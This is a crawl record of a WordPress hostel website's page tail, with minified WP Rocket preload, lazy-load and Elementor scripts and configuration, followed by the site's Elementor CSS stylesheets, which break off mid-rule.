"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/wanderstayhoustonhostel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wanderstayhoustonhostel.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/wanderstayhoustonhostel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0605160113"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":44,"title":"Affordable%20Houston%20Accommodation%20-%20Private%20and%20Shared%20Rooms","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wanderstayhoustonhostel.com\/wp-admin\/admin-ajax.php","nonce":"ff727d40bd","urls":{"assets":"https:\/\/wanderstayhoustonhostel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wanderstayhoustonhostel.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wanderstayhoustonhostel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async data-type="kppassive" data-kpscriptsrc="https://wanderstayhoustonhostel.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769408185 -->

--- FILE ---
content_type: text/css
request_url: https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-5.css?ver=1750507635
body_size: 485
content:
.elementor-kit-5{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#066D85;--e-global-color-text:#3A3A3A;--e-global-color-accent:#D5AC28;--e-global-color-632c424:#000000;--e-global-color-3e03c9a:#212121;--e-global-typography-primary-font-family:"Alegreya SC";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Alegreya Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-letter-spacing:1.5px;--e-global-typography-text-font-family:"Rubik";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"Rubik";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-line-height:15px;background-color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-accent );}.elementor-kit-5 h1{color:var( --e-global-color-primary );font-family:"Alegreya SC", Sans-serif;font-size:89px;font-weight:600;line-height:89px;}.elementor-kit-5 h2{color:var( --e-global-color-primary );font-family:"Alegreya SC", Sans-serif;font-size:71px;font-weight:600;line-height:71px;}.elementor-kit-5 h3{color:var( --e-global-color-primary );font-family:"Alegreya SC", Sans-serif;font-size:60px;font-weight:600;line-height:60px;}.elementor-kit-5 h4{color:var( --e-global-color-primary );font-family:"Alegreya SC", Sans-serif;font-size:50px;font-weight:600;line-height:50px;}.elementor-kit-5 h5{color:var( --e-global-color-primary );font-family:"Alegreya SC", Sans-serif;font-size:40px;font-weight:600;line-height:40px;}.elementor-kit-5 h6{color:var( --e-global-color-primary );font-family:"Alegreya SC", Sans-serif;font-size:35px;font-weight:600;line-height:35px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1366px){.elementor-kit-5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-5 h6{font-size:35px;line-height:35px;}}@media(max-width:1024px){.elementor-kit-5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-5 h1{font-size:70px;line-height:70px;}.elementor-kit-5 h2{font-size:60px;line-height:60px;}.elementor-kit-5 h3{font-size:50px;line-height:50px;}.elementor-kit-5 h4{font-size:45px;line-height:45px;}.elementor-kit-5 h5{font-size:40px;line-height:40px;}.elementor-kit-5 h6{font-size:30px;line-height:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-5 h1{font-size:55px;line-height:55px;}.elementor-kit-5 h2{font-size:48px;line-height:48px;}.elementor-kit-5 h3{font-size:40px;line-height:40px;}.elementor-kit-5 h4{font-size:35px;line-height:35px;}.elementor-kit-5 h5{font-size:30px;line-height:30px;}.elementor-kit-5 h6{font-size:25px;line-height:25px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-44.css?ver=1750507742
body_size: 3001
content:
.elementor-44 .elementor-element.elementor-element-0d6d7ee:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-0d6d7ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://wanderstayhoustonhostel.com/wp-content/uploads/2023/04/we-love-houston-sign-location-katy-freeway-i101-_1_.jpg");background-position:0px -343px;background-repeat:no-repeat;background-size:cover;}.elementor-44 .elementor-element.elementor-element-0d6d7ee > .elementor-background-overlay{background-color:var( --e-global-color-632c424 );opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-0d6d7ee > .elementor-container{min-height:312px;}.elementor-44 .elementor-element.elementor-element-0d6d7ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-9c9ed10{text-align:center;}.elementor-44 .elementor-element.elementor-element-9c9ed10 .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-size:56px;font-weight:600;color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-e75e640:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-e75e640 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-e75e640{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:80px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-e75e640 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-2ae747c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-2ae747c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-2ae747c > .elementor-element-populated{margin:10px 50px 10px 10px;--e-column-margin-right:50px;--e-column-margin-left:10px;}.elementor-44 .elementor-element.elementor-element-8f9c3d0{text-align:left;}.elementor-44 .elementor-element.elementor-element-8f9c3d0 .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-size:36px;font-weight:600;line-height:32px;color:var( --e-global-color-632c424 );}.elementor-44 .elementor-element.elementor-element-9981f92{text-align:left;}.elementor-44 .elementor-element.elementor-element-9981f92 .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-size:20px;font-weight:600;line-height:32px;color:var( --e-global-color-632c424 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-4af44d8{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-44 .elementor-element.elementor-element-7c747c4 .elementor-button-content-wrapper{flex-direction:row;}.elementor-44 .elementor-element.elementor-element-7c747c4 .elementor-button{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-8599de6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-8599de6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-8599de6 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-44 .elementor-element.elementor-element-8599de6 > .elementor-element-populated, .elementor-44 .elementor-element.elementor-element-8599de6 > .elementor-element-populated > .elementor-background-overlay, .elementor-44 .elementor-element.elementor-element-8599de6 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-44 .elementor-element.elementor-element-8599de6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-74aef96 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-44 .elementor-element.elementor-element-3d3c992 .elementor-button{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-21c2710{margin-top:80px;margin-bottom:50px;}.elementor-44 .elementor-element.elementor-element-870eed6{text-align:center;}.elementor-44 .elementor-element.elementor-element-870eed6 .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-size:25px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-39d21c9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-44 .elementor-element.elementor-element-39d21c9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/1-4.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-44 .elementor-element.elementor-element-39d21c9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-39d21c9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-f30bf99{--spacer-size:600px;}.elementor-44 .elementor-element.elementor-element-1a19b9a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 20px 20px;}.elementor-44 .elementor-element.elementor-element-8612ded{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-a7ccb08 .elementor-icon-box-wrapper{text-align:left;}.elementor-44 .elementor-element.elementor-element-a7ccb08{--icon-box-icon-margin:0px;}.elementor-44 .elementor-element.elementor-element-a7ccb08 .elementor-icon-box-title{margin-bottom:10px;color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-a7ccb08.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-a7ccb08.elementor-view-framed .elementor-icon, .elementor-44 .elementor-element.elementor-element-a7ccb08.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-a7ccb08.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-a7ccb08 .elementor-icon{font-size:63px;padding:4px;}.elementor-44 .elementor-element.elementor-element-a7ccb08 .elementor-icon-box-title, .elementor-44 .elementor-element.elementor-element-a7ccb08 .elementor-icon-box-title a{font-family:"Alegreya SC", Sans-serif;font-size:35px;font-weight:600;}.elementor-44 .elementor-element.elementor-element-a7ccb08 .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-547bf4a .elementor-icon-box-wrapper{text-align:left;}.elementor-44 .elementor-element.elementor-element-547bf4a{--icon-box-icon-margin:0px;}.elementor-44 .elementor-element.elementor-element-547bf4a .elementor-icon-box-title{margin-bottom:10px;color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-547bf4a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-547bf4a.elementor-view-framed .elementor-icon, .elementor-44 .elementor-element.elementor-element-547bf4a.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-547bf4a.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-547bf4a .elementor-icon{font-size:63px;padding:4px;}.elementor-44 .elementor-element.elementor-element-547bf4a .elementor-icon-box-title, .elementor-44 .elementor-element.elementor-element-547bf4a .elementor-icon-box-title a{font-family:"Alegreya SC", Sans-serif;font-size:35px;font-weight:600;}.elementor-44 .elementor-element.elementor-element-547bf4a .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-4356b32{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-bed189b .elementor-icon-box-wrapper{text-align:left;}.elementor-44 .elementor-element.elementor-element-bed189b{--icon-box-icon-margin:0px;}.elementor-44 .elementor-element.elementor-element-bed189b .elementor-icon-box-title{margin-bottom:10px;color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-bed189b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-bed189b.elementor-view-framed .elementor-icon, .elementor-44 .elementor-element.elementor-element-bed189b.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-bed189b.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-bed189b .elementor-icon{font-size:63px;padding:4px;}.elementor-44 .elementor-element.elementor-element-bed189b .elementor-icon-box-title, .elementor-44 .elementor-element.elementor-element-bed189b .elementor-icon-box-title a{font-family:"Alegreya SC", Sans-serif;font-size:35px;font-weight:600;}.elementor-44 .elementor-element.elementor-element-bed189b .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-80d543d .elementor-icon-box-wrapper{text-align:left;}.elementor-44 .elementor-element.elementor-element-80d543d{--icon-box-icon-margin:0px;}.elementor-44 .elementor-element.elementor-element-80d543d .elementor-icon-box-title{margin-bottom:10px;color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-80d543d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-80d543d.elementor-view-framed .elementor-icon, .elementor-44 .elementor-element.elementor-element-80d543d.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-80d543d.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-80d543d .elementor-icon{font-size:63px;padding:4px;}.elementor-44 .elementor-element.elementor-element-80d543d .elementor-icon-box-title, .elementor-44 .elementor-element.elementor-element-80d543d .elementor-icon-box-title a{font-family:"Alegreya SC", Sans-serif;font-size:35px;font-weight:600;}.elementor-44 .elementor-element.elementor-element-80d543d 